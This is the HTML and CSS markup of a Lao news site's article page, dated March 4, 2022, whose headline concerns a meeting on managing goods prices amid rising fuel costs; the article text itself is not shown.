<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:100%;height:100%}.tdi_46{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{width:8%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_47 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_47 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_47 .tdb-head-search-btn svg{width:18px}.tdi_47 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_47 .tdb-search-txt{top:0px}.tdi_47 .tdb-drop-down-search{left:auto;right:0}body .tdi_47 .tdb-drop-down-search-inner,.tdi_47 .tdb-search-form,.tdi_47 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_47 .tdb-head-search-form-btn-icon{top:0px}.tdi_47 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_47 .tdb-head-search-btn svg,.tdi_47 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_47 .tdb-search-form{border-color:#dd3333}.tdi_47 .tdb-head-search-btn:after{border-bottom-color:#dd3333}.tdi_47 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_47 .tdb-head-search-form-btn:hover{background-color:#008d7f}.tdi_47 .result-msg a:hover{color:#008d7f}.tdi_47 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_47 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_47 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_47 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_47 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_47 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_47 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_47 .entry-thumb{background-position:center 50%}.tdi_47 .td-image-wrap{padding-bottom:80%}.tdi_47 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_47 .td-image-container,.ie11 .tdi_47 .td-image-container{flex:0 0 auto}.ie10 .tdi_47 .td-module-meta-info,.ie11 .tdi_47 .td-module-meta-info{flex:1}.tdi_47 .td-post-vid-time{display:block}.tdi_47 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_47 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_47 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_47 .td-post-category:not(.td-post-extra-category){display:none}.tdi_47 .td-read-more{display:none}.tdi_47 .td-author-date{display:inline}.tdi_47 .td-post-author-name{display:none}.tdi_47 .entry-review-stars{display:none}.tdi_47 .td-icon-star,.tdi_47 .td-icon-star-empty,.tdi_47 .td-icon-star-half{font-size:15px}.tdi_47 .td-module-comments{display:none}.tdi_47 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_47 .td_module_wrap:hover .td-module-title a,.tdi_47 .tdb-aj-cur-element .entry-title a{color:#008d7f!important}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_47 .td-editor-date,.tdi_47 .td-editor-date .td-post-author-name,.tdi_47 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-7.5px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-head-search-btn i{font-size:14px;width:39.2px;height:39.2px;line-height:39.2px}.tdi_47 .tdb-head-search-btn svg{width:14px}.tdi_47 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_47 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-7.5px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_47 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-7.5px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tholakhong.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_48" class="tdc-row"><div class="vc_row tdi_49  wpb_row td-pb-row" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:table}</style><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_53  td_separator_solid td_separator_center"><span style="border-color:#a8e840;border-width:3px;width:100%;"></span>
<style scoped>.tdi_53{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_53{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="40926" data-autoload-tpl-id="49643" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-49643"
                    class="post-49643 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_54" class="tdc-zone"><div class="tdc_zone tdi_55  wpb_row td-pb-row"  >
<style scoped>.tdi_55{min-height:0}</style><div id="tdi_56" class="tdc-row"><div class="vc_row tdi_57 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_57,.tdi_57 .tdc-columns{min-height:0}.tdi_57,.tdi_57 .tdc-columns{display:block}.tdi_57 .tdc-columns{width:100%}.tdi_57:before,.tdi_57:after{display:table}.tdi_57{padding-top:22px!important}.tdi_57 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_60 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_60" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_60 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_60{text-align:center}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://tholakhong.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in ຂ່າວພາຍໃນ" class="tdb-entry-crumb" href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/">ຂ່າວພາຍໃນ</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">ຮ່ວມປຶກສາຫາລືການຄຸ້ມຄອງລາຄາສິນຄ້າໃນສະພາບລາຄານໍ້າມັນເຊື້ອໄຟເໜັງຕີງຂຶ້ນສູງ</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://tholakhong.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/",
                                "name": "ຂ່າວພາຍໃນ"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "ຮ່ວມປຶກສາຫາລືການຄຸ້ມຄອງລາຄາສິນຄ້າໃນສະພາບລາຄານໍ້າມັນເຊື້ອໄຟເໜັງຕີງຂຶ້ນສູງ"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_61 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_61" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_61 .tdb-cat-bg{border-width:1px}.tdi_61 .tdb-cat-sep{font-size:14px}.tdi_61 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_61{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/" ><span class="tdb-cat-bg"></span>ຂ່າວພາຍໃນ</a><a class="tdb-entry-category" href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%bb%80%e0%ba%aa%e0%ba%94%e0%ba%96%e0%ba%b0%e0%ba%81%e0%ba%b4%e0%ba%94/" ><span class="tdb-cat-bg"></span>ຂ່າວເສດຖະກິດ</a></div></div><div class="td_block_wrap tdb_title tdi_62 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_62 .tdb-title-line:after{height:2px;bottom:40%}.tdi_62 .tdb-title-line{height:50px;margin-left:auto}.td-theme-wrap .tdi_62{text-align:right}.tdi_62 .tdb-first-letter{left:auto;right:-0.36em}.tdi_62 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_62 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ຮ່ວມປຶກສາຫາລືການຄຸ້ມຄອງລາຄາສິນຄ້າໃນສະພາບລາຄານໍ້າມັນເຊື້ອໄຟເໜັງຕີງຂຶ້ນສູງ</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_65  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_65{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_65,.tdi_65 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_65 .tdc-inner-columns{width:100%}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_65{margin-left:-10px;margin-right:-10px}.tdi_65>.vc_column_inner,.tdi_65>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_65,.tdi_65 .tdc-inner-columns{flex-direction:column}@media (min-width:768px){.tdi_65{margin-left:-10px;margin-right:-10px}.tdi_65>.vc_column_inner,.tdi_65>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}</style><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_67{vertical-align:baseline;order:1;flex-grow:1}.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_67 .vc_column-inner,.tdi_67 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_67{order:2}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_views tdi_68 td-pb-border-top td-singleviews-edit td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-right:22px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_68 i{font-size:14px}.tdi_68 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-40926">1575</span></div></div></div></div></div><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_70 .vc_column-inner,.tdi_70 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){div.tdi_70{width:70%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_71 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_71" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_71 svg{width:14px}.tdi_71 .tdb-date-icon{margin-right:5px}@media (max-width:767px){.tdi_71{line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-03-04T17:19:34+07:00">March 4, 2022</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span4">
